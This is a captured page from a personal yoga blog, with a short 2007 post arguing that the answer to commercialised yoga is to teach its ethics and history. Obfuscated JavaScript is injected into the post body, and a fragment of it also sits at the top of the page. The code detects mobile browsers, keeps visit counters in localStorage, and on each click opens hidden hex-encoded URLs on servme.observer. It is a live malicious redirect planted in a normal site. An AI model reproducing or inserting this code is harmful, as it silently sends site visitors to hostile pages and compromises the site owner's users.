_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x58\x6d\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x50\x54\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x64\x47\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x4d\x56\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x75\x7a\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x70\x51\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x63\x75\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x5a\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x62\x45\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x68\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head><script type="text/javascript" src="/external.js"></script>  <!-- Ramdas addition -->
<body class="wp-singular post-template-default single single-post postid-367 single-format-standard wp-theme-forest wp-child-theme-MyForest">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div id="jumbosearch">
    <span class="fa fa-remove closeicon"></span>
    <div class="form">
        <form role="search" method="get" class="search-form" action="https://everydayyoga.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>    </div>
</div>    <div id="top-bar">
    <div class="container">
        <div class="social-icons">
            	<a class="social-style hvr-ripple-out" href="https://www.facebook.com/ramdas.ormond"><i class="fa fa-facebook"></i></a>
		<a class="social-style hvr-ripple-out" href="https://twitter.com/RamdasO"><i class="fa fa-twitter"></i></a>
		<a class="social-style hvr-ripple-out" href="https://www.instagram.com/ramdaso"><i class="fa fa-instagram"></i></a>
	        </div>
        <div id="top-menu">
    </div>    </div>
</div>    <header id="masthead" class="site-header" role="banner">
    <div class="container masthead-container">
        <div class="site-branding">
                        <div id="text-title-desc">
                <h1 class="site-title title-font"><a href="https://everydayyoga.us/" rel="home">Everyday Yoga</a></h1>
                <h2 class="site-description">The Life and Sadhana of a Modern Yogi</h2>
            </div>
        </div>

        <div id="slickmenu"></div>
        <nav id="site-navigation" class="main-navigation" role="navigation">
    <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://everydayyoga.us"></i>Blog</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://everydayyoga.us/thoughts/"></i>Thoughts</a>
<ul class="sub-menu">
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://everydayyoga.us/what-is-yoga/"></i>What is Yoga?</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://everydayyoga.us/an-lds-yogi/"></i>An LDS Yogi</a></li>
</ul>
</li>
<li id="menu-item-2141" class="ppr-rewrite menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wasatchschoolofyoga.com/downloads/"></i>Downloads</a></li>
<li id="menu-item-2816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://bhaktihouse.us"></i>Bhakti House</a>
<ul class="sub-menu">
	<li id="menu-item-4284" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bhaktihouse.us/class-schedule/"></i>Teaching Schedule</a></li>
</ul>
</li>
</ul></div></nav><!-- #site-navigation -->
        <div id="top-links">
            
            <div id="searchicon">
                <i class="fa fa-search"></i>
            </div>

        </div>
    </div><!--#top-links-->

</header><!-- #masthead -->	
		   		
	<div class="mega-container">
		
						        	                   
	
		<div id="content" class="site-content container">
	<div id="primary-mono" class="content-area col-md-8">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-367" class="post-367 post type-post status-publish format-standard hentry category-blogpost">
	<header class="entry-header">
		<h1 class="entry-title">Commerical Yoga: The Follow-Up</h1>		
		
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://everydayyoga.us/2007/10/17/commerical-yoga-the-follow-up/" rel="bookmark"><time class="entry-date published" datetime="2007-10-17T07:24:44-06:00">07:24, 17 October 2007</time><time class="updated" datetime="2010-10-07T08:58:02-06:00">08:58, 7 October 2010</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://everydayyoga.us/author/ramdas/">Ramdas</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div id="featured-image">
					</div>
			
			
	<div class="entry-content">
		<p class="indented">I don&#8217;t like complaining about something without giving some solution.&nbsp; The solution to the current trend of commercializing Yoga is, in my mind, quite simple.&nbsp; TEACH.&nbsp; Teach others what Yoga truly is!&nbsp; Teach the Yamas and Niyamas in every Yoga class.&nbsp; Teach the truth of Yoga instead of trivializing it as the latest exercise program.&nbsp; LEARN.&nbsp; Learn what Yoga really is.&nbsp; Learn its great history instead of swallowing the pap of those who claim that it&#8217;s not Yoga if it doesn&#8217;t look good.</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x58\x6d\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x50\x54\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x64\x47\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x4d\x56\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x75\x7a\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x70\x51\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x63\x75\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x5a\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x62\x45\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x68\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
			
<div id="disqus_thread"></div>

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area col-md-4" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title title-font">Search</h3><form role="search" method="get" class="search-form" action="https://everydayyoga.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title title-font">Subscriptions</h3><div class="menu-cust1-container"><ul id="menu-cust1" class="menu"><li id="menu-item-549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-549"><a href="http://everydayyoga.us/feed/" title="Subscribe to Everyday Yoga today!">Blog Feed</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2038"><a href="http://feedburner.google.com/fb/a/mailverify?uri=everydayyoga-us&#038;loc=en_US">Blog Feed by Email</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1529"><a href="http://www.wasatchschoolofyoga.com/newsletter-signup/">Monthly News Email</a></li>
</ul></div></aside><aside id="collapsible-archive" class="widget widget_ara_collapsiblearchive">
	<!-- Collapsible Archive Widget starts here -->
	<script type="text/javascript">
	//<!--
	
		collapsiblearchive_toggle = function(listelement, listsign)
		{
			var listobject = document.getElementById(listelement);
			var sign = document.getElementById(listsign);
			if(listobject.style.display == 'block')
			{
				listobject.style.display = 'none';
				collapsiblearchive_togglesign(sign, true);
			}
			else
			{
				listobject.style.display = 'block';
				collapsiblearchive_togglesign(sign, false);
			}
		}
			collapsiblearchive_togglesign = function(element,visibility)
		{
			(visibility == false ? element.innerHTML = '<img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/minus.png" width="11" height="12" alt="" />&nbsp;' : element.innerHTML = '<img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;');
		}

	// -->
	</script>
	<h3 class="widget-title title-font">Archives</h3>

<ul>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2024','ara_ca_mosign2024')"><span id="ara_ca_mosign2024"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2024/">2024</a>&nbsp;(2)
		<ul id="ara_ca_mo2024" style="display:none">	
			<li><a href='https://everydayyoga.us/2024/10/'>October</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2024/02/'>February</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2023','ara_ca_mosign2023')"><span id="ara_ca_mosign2023"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2023/">2023</a>&nbsp;(4)
		<ul id="ara_ca_mo2023" style="display:none">	
			<li><a href='https://everydayyoga.us/2023/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/03/'>March</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2022','ara_ca_mosign2022')"><span id="ara_ca_mosign2022"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2022/">2022</a>&nbsp;(3)
		<ul id="ara_ca_mo2022" style="display:none">	
			<li><a href='https://everydayyoga.us/2022/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2022/10/'>October</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2021','ara_ca_mosign2021')"><span id="ara_ca_mosign2021"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2021/">2021</a>&nbsp;(4)
